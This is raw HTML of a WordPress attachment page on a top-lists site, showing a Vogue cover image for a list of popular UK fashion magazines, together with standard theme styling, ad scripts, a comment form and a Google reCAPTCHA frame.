jQuery(document).ready(function() {
	jQuery(".50f8fc3b5f40bd0fde3f588f71c31d8c").click(function() {
		jQuery.post(
			"https://www.toplistsmania.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "dd0e3bb4ed",
			}, function(response) { }
		);
	});
});
</script>
<link rel="https://api.w.org/" href="https://www.toplistsmania.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.toplistsmania.com/wp-json/wp/v2/media/1023" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.toplistsmania.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.toplistsmania.com/?p=1023' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.toplistsmania.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.toplistsmania.com%2Ftop-10-most-popular-fashion-magazines-in-uk%2Fvogue%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.toplistsmania.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.toplistsmania.com%2Ftop-10-most-popular-fashion-magazines-in-uk%2Fvogue%2F&#038;format=xml" />
<noscript><link rel='stylesheet' href='https://www.toplistsmania.com/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<style id="ct-main-styles-inline-css">[data-header*="type-1"] .ct-header [data-id="logo"] .site-title {--theme-font-weight:700;--theme-font-size:25px;--theme-line-height:1.5;--theme-link-initial-color:var(--theme-palette-color-4);} [data-header*="type-1"] .ct-header [data-id="menu"] > ul > li > a {--theme-font-weight:700;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;--theme-link-initial-color:var(--theme-text-color);} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu .ct-menu-link {--theme-link-initial-color:var(--theme-palette-color-8);--theme-font-weight:500;--theme-font-size:12px;} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu {--dropdown-divider:1px dashed rgba(255, 255, 255, 0.1);--theme-box-shadow:0px 10px 20px rgba(41, 51, 61, 0.1);--theme-border-radius:0px 0px 2px 2px;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:120px;background-color:var(--theme-palette-color-8);background-image:none;--theme-border-top:none;--theme-border-bottom:none;--theme-box-shadow:none;} [data-header*="type-1"] .ct-header [data-row*="middle"] > div {--theme-border-top:none;--theme-border-bottom:none;} [data-header*="type-1"] [data-id="mobile-menu"] {--theme-font-weight:700;--theme-font-size:20px;--theme-link-initial-color:#ffffff;--mobile-menu-divider:none;} [data-header*="type-1"] #offcanvas {--theme-box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);--side-panel-width:500px;--panel-content-height:100%;} [data-header*="type-1"] #offcanvas .ct-panel-inner {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] #search-modal .ct-search-results {--theme-font-weight:500;--theme-font-size:14px;--theme-line-height:1.4;} [data-header*="type-1"] #search-modal .ct-search-form {--theme-link-initial-color:#ffffff;--theme-form-text-initial-color:#ffffff;--theme-form-text-focus-color:#ffffff;--theme-form-field-border-initial-color:rgba(255, 255, 255, 0.2);--theme-button-text-initial-color:rgba(255, 255, 255, 0.7);--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:var(--theme-palette-color-1);--theme-button-background-hover-color:var(--theme-palette-color-1);} [data-header*="type-1"] #search-modal {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] [data-id="trigger"] {--theme-icon-size:18px;} [data-header*="type-1"] {--header-height:120px;} [data-header*="type-1"] .ct-header {background-image:none;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:25px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] .widget-title {--theme-font-size:16px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] {--theme-border-top:none;--theme-border-bottom:none;background-color:transparent;} [data-footer*="type-1"] [data-id="copyright"] {--theme-font-weight:400;--theme-font-size:15px;--theme-line-height:1.3;} [data-footer*="type-1"] .ct-footer {background-color:var(--theme-palette-color-6);}:root {--theme-font-family:var(--theme-font-stack-default);--theme-font-weight:400;--theme-text-transform:none;--theme-text-decoration:none;--theme-font-size:16px;--theme-line-height:1.65;--theme-letter-spacing:0em;--theme-button-font-weight:500;--theme-button-font-size:15px;--has-classic-forms:var(--true);--has-modern-forms:var(--false);--theme-form-field-border-initial-color:var(--theme-border-color);--theme-form-field-border-focus-color:var(--theme-palette-color-1);--theme-form-selection-field-initial-color:var(--theme-border-color);--theme-form-selection-field-active-color:var(--theme-palette-color-1);--theme-palette-color-1:#2872fa;--theme-palette-color-2:#1559ed;--theme-palette-color-3:#3A4F66;--theme-palette-color-4:#192a3d;--theme-palette-color-5:#e1e8ed;--theme-palette-color-6:#f2f5f7;--theme-palette-color-7:#FAFBFC;--theme-palette-color-8:#ffffff;--theme-text-color:var(--theme-palette-color-3);--theme-link-initial-color:var(--theme-palette-color-1);--theme-link-hover-color:var(--theme-palette-color-2);--theme-selection-text-color:#ffffff;--theme-selection-background-color:var(--theme-palette-color-1);--theme-border-color:var(--theme-palette-color-5);--theme-headings-color:var(--theme-palette-color-4);--theme-content-spacing:1.5em;--theme-button-min-height:40px;--theme-button-shadow:none;--theme-button-transform:none;--theme-button-text-initial-color:#ffffff;--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:var(--theme-palette-color-1);--theme-button-background-hover-color:var(--theme-palette-color-2);--theme-button-border:none;--theme-button-padding:5px 20px;--theme-normal-container-max-width:1290px;--theme-content-vertical-spacing:60px;--theme-container-edge-spacing:90vw;--theme-narrow-container-max-width:750px;--theme-wide-offset:130px;}h1 {--theme-font-weight:700;--theme-font-size:40px;--theme-line-height:1.5;}h2 {--theme-font-weight:700;--theme-font-size:35px;--theme-line-height:1.5;}h3 {--theme-font-weight:700;--theme-font-size:30px;--theme-line-height:1.5;}h4 {--theme-font-weight:700;--theme-font-size:25px;--theme-line-height:1.5;}h5 {--theme-font-weight:700;--theme-font-size:20px;--theme-line-height:1.5;}h6 {--theme-font-weight:700;--theme-font-size:16px;--theme-line-height:1.5;}.wp-block-pullquote {--theme-font-family:Georgia;--theme-font-weight:600;--theme-font-size:25px;}pre, code, samp, kbd {--theme-font-family:monospace;--theme-font-weight:400;--theme-font-size:16px;}figcaption {--theme-font-size:14px;}.ct-sidebar .widget-title {--theme-font-size:20px;}.ct-breadcrumbs {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;}body {background-color:var(--theme-palette-color-7);background-image:none;} [data-prefix="single_blog_post"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="single_blog_post"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="categories"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="categories"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="search"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="search"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="author"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="author"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="author"] .hero-section[data-type="type-2"] {background-color:var(--theme-palette-color-6);background-image:none;--container-padding:50px 0px;} [data-prefix="single_page"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="single_page"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="blog"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="blog"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="categories"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="categories"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="categories"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="author"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="author"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="author"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="search"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="search"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="search"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);}form textarea {--theme-form-field-height:170px;}.ct-sidebar {--theme-link-initial-color:var(--theme-text-color);} [data-prefix="single_blog_post"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="single_page"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);}@media (max-width: 999.98px) {[data-header*="type-1"] .ct-header [data-row*="middle"] {--height:70px;} [data-header*="type-1"] #offcanvas {--side-panel-width:65vw;} [data-header*="type-1"] {--header-height:70px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--grid-template-columns:initial;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="categories"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="author"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="search"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width: 689.98px) {[data-header*="type-1"] #offcanvas {--side-panel-width:90vw;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:15px;--grid-template-columns:initial;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="categories"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="author"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="search"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--theme-font-size:18px;}:root {--theme-content-vertical-spacing:50px;--theme-container-edge-spacing:88vw;}}</style>
<link rel="icon" href="https://www.toplistsmania.com/wp-content/uploads/2021/09/cropped-cropped-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.toplistsmania.com/wp-content/uploads/2021/09/cropped-cropped-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.toplistsmania.com/wp-content/uploads/2021/09/cropped-cropped-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.toplistsmania.com/wp-content/uploads/2021/09/cropped-cropped-1-270x270.jpg" />
	</head>


<body class="attachment wp-singular attachment-template-default single single-attachment postid-1023 attachmentid-1023 attachment-jpeg wp-embed-responsive wp-theme-blocksy" data-link="type-2" data-prefix="single_page" data-header="type-1" data-footer="type-1" itemscope="itemscope" itemtype="https://schema.org/Blog">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a><div class="ct-drawer-canvas" data-location="start">
		<div id="search-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Search modal" inert>
			<div class="ct-panel-actions">
				<button class="ct-toggle-close" data-type="type-1" aria-label="Close search modal">
					<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>				</button>
			</div>

			<div class="ct-panel-content">
				

<form role="search" method="get" class="ct-search-form"  action="https://www.toplistsmania.com/" aria-haspopup="listbox" data-live-results="thumbs">

	<input type="search" class="modal-field" placeholder="Search" value="" name="s" autocomplete="off" title="Search for..." aria-label="Search for...">

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="icon" aria-label="Search button">
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
					<input type="hidden" name="ct_post_type" value="post:page">
		
		

		<input type="hidden" value="53c8e392d5" class="ct-live-results-nonce">	</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			No results		</div>
	
</form>


			</div>
		</div>

		<div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" role="dialog" aria-label="Offcanvas modal" inert=""><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Close drawer">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<nav
	class="mobile-menu menu-container"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	>

	<ul><li class="page_item page-item-638"><a href="https://www.toplistsmania.com/about-us/" class="ct-menu-link">About Us</a></li><li class="page_item page-item-664"><a href="https://www.toplistsmania.com/contac-us/" class="ct-menu-link">Contac Us</a></li><li class="page_item page-item-2305"><a href="https://www.toplistsmania.com/home/" class="ct-menu-link">Home</a></li><li class="page_item page-item-3"><a href="https://www.toplistsmania.com/privacy-policy/" class="ct-menu-link">Privacy Policy</a></li><li class="page_item page-item-644"><a href="https://www.toplistsmania.com/write-for-us/" class="ct-menu-link">Write for Us</a></li></ul></nav>

</div></div></div></div></div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div data-device="desktop"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		itemscope="itemscope" itemtype="https://schema.org/Organization">

	
			<div class="site-title-container">
							<span class="site-title" itemprop="name">
					<a href="https://www.toplistsmania.com/" rel="home" itemprop="url">
						Top Lists Mania					</a>
				</span>
			
					</div>
	  </div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	>

	<ul class="menu"><li class="page_item page-item-638"><a href="https://www.toplistsmania.com/about-us/" class="ct-menu-link">About Us</a></li><li class="page_item page-item-664"><a href="https://www.toplistsmania.com/contac-us/" class="ct-menu-link">Contac Us</a></li><li class="page_item page-item-2305"><a href="https://www.toplistsmania.com/home/" class="ct-menu-link">Home</a></li><li class="page_item page-item-3"><a href="https://www.toplistsmania.com/privacy-policy/" class="ct-menu-link">Privacy Policy</a></li><li class="page_item page-item-644"><a href="https://www.toplistsmania.com/write-for-us/" class="ct-menu-link">Write for Us</a></li></ul></nav>


<button
	class="ct-header-search ct-toggle"
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label="Search"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Search</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>
</div></div></div></div></div><div data-device="mobile"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		>

	
			<div class="site-title-container">
							<span class="site-title" >
					<a href="https://www.toplistsmania.com/" rel="home" >
						Top Lists Mania					</a>
				</span>
			
					</div>
	  </div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	class="ct-header-trigger ct-toggle"
	data-toggle-panel="#offcanvas"
	aria-controls="offcanvas"
	data-design="simple"
	data-label="right"
	aria-label="Menu"
	data-id="trigger">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Menu</span>

	<svg
		class="ct-icon"
		width="18" height="14" viewBox="0 0 18 14"
		aria-hidden="true"
		data-type="type-1">

		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg>
</button>
</div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		
	<div
		class="ct-container-full"
				data-content="normal"		data-vertical-spacing="top:bottom">

		
		
	<article
		id="post-1023"
		class="post-1023 attachment type-attachment status-inherit hentry">

		
<div class="hero-section is-width-constrained" data-type="type-1">
			<header class="entry-header">
			<h1 class="page-title" itemprop="headline">VOGUE</h1>		</header>
	</div>
		
		
		<div class="entry-content is-layout-constrained">
								<figure class="wp-block-image">
						<figure class="ct-media-container"><img width="638" height="895" src="https://www.toplistsmania.com/wp-content/uploads/2020/06/VOGUE.jpg" class="attachment-full size-full wp-post-image" alt="Top 10 Most Popular Fashion Magazines in UK" loading="lazy" decoding="async" srcset="https://www.toplistsmania.com/wp-content/uploads/2020/06/VOGUE.jpg 638w, https://www.toplistsmania.com/wp-content/uploads/2020/06/VOGUE-214x300.jpg 214w" sizes="auto, (max-width: 638px) 100vw, 638px" itemprop="image" style="aspect-ratio: 638/895;" /></figure>
						<figcaption class="wp-caption-text">
													</figcaption>
					</figure>
				<div class="50f8fc3b5f40bd0fde3f588f71c31d8c" data-index="1" style="float: none; margin:0px 0 0px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8341621809461816"
     crossorigin="anonymous"></script>
<!-- ad new 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8341621809461816"
     data-ad-slot="9478484868"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p>Top 10 Most Popular Fashion Magazines in UK</p><div class="50f8fc3b5f40bd0fde3f588f71c31d8c" data-index="3" style="float: none; margin:0px 0 0px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8341621809461816"
     crossorigin="anonymous"></script>
<!-- Ad new 3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8341621809461816"
     data-ad-slot="1944443921"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>


<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>		</div>

		
		
		
		
	</article>

	
		
			</div>

<div class="ct-comments-container"><div class="ct-container-narrow">

<div class="ct-comments" id="comments">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply</h2><form action="https://www.toplistsmania.com/wp-comments-post.php" method="post" id="commentform" class="comment-form has-website-field has-labels-outside"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-field-input-author">
			<label for="author">Name </label>
			<input id="author" name="author" type="text" value="" size="30">
			</p>
<p class="comment-form-field-input-email">
				<label for="email">Email </label>
				<input id="email" name="email" type="text" value="" size="30">
			</p>
<p class="comment-form-field-input-url">
				<label for="url">Website</label>
				<input id="url" name="url" type="text" value="" size="30">
				</p>
<p class="comment-form-field-textarea">
			<label for="comment">Add Comment<b class="required">&nbsp;*</b></label>
			<textarea id="comment" name="comment" cols="45" rows="8" required="required"></textarea>
		</p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><button type="submit" name="submit" id="submit" class="submit" value="Post Comment">Post Comment</button> <input type='hidden' name='comment_post_ID' value='1023' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div>

</div></div>	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter"><div data-row="bottom"><div class="ct-container"><div data-column="copyright">
<div
	class="ct-footer-copyright"
	data-id="copyright">

	Copyright &copy; 2026 - WordPress Theme by <a href="https://creativethemes.com">CreativeThemes</a></div>
</div></div></div></footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blocksy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https:\/\/www.toplistsmania.com\/wp-admin\/admin-ajax.php","public_url":"https:\/\/www.toplistsmania.com\/wp-content\/themes\/blocksy\/static\/bundle\/","rest_url":"https:\/\/www.toplistsmania.com\/wp-json\/","search_url":"https:\/\/www.toplistsmania.com\/search\/QUERY_STRING\/","show_more_text":"Show more","more_text":"More","search_live_results":"Search results","search_live_no_results":"No results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","clipboard_copied":"Copied!","clipboard_failed":"Failed to Copy","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[],"dynamic_styles":{"lazy_load":"https:\/\/www.toplistsmania.com\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-styles.min.css?ver=2.1.1","search_lazy":"https:\/\/www.toplistsmania.com\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-search-styles.min.css?ver=2.1.1","back_to_top":"https:\/\/www.toplistsmania.com\/wp-content\/themes\/blocksy\/static\/bundle\/back-to-top.min.css?ver=2.1.1"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https:\/\/www.toplistsmania.com\/wp-content\/themes\/blocksy\/static\/bundle\/cart-header-element-lazy.min.css?ver=2.1.1"},{"selector":".flexy","url":"https:\/\/www.toplistsmania.com\/wp-content\/themes\/blocksy\/static\/bundle\/flexy.min.css?ver=2.1.1"}]};
</script>
<script src="https://www.toplistsmania.com/wp-content/themes/blocksy/static/bundle/main.js?ver=2.1.1" id="ct-scripts-js"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.toplistsmania.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.toplistsmania.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.toplistsmania.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script src="https://www.toplistsmania.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5yXpIUI8L4LKSCkzpnZWSg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768353999447');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>